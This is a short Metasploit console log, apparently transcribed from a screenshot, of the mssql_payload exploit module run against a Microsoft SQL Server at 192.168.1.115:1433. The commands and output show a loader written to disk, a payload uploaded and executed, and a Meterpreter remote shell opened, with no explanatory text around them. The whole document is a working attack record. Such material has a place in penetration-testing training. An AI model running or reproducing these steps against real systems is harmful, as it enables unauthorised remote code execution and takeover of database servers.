 msf exploit(windows/mssql/mssql_payload) > set method old
method => old
msf exploit(windows/mssql/mssql_payload) > exploit
[*] 192.168.1.115:1433 - Warning: This module will leave zWChFqLN.exe in the SQL Server %TEMP% directory
[*] 192.168.1.115:1433 - Writing the debug.com loader to the disk...
[*] 192.168.1.115:1433 - Converting the debug script to an executable...
[*] 192.168.1.115:1433 - Uploading the payload, please be patient...
[*] 192.168.1.115:1433 - Converting the encoded payload...
[*] 192.168.1.115:1433 - Executing the payload...
[*] Started bind TCP handler against 192.168.1.115:4444
[*] Sending stage (179779 bytes) to 192.168.1.115
[*] Meterpreter session 6 opened (45.32.10.27-175.161.165.83:0 -> 192.168.1.115:4444) at 2018-12-22 15:00:13 +0000
meterpreter >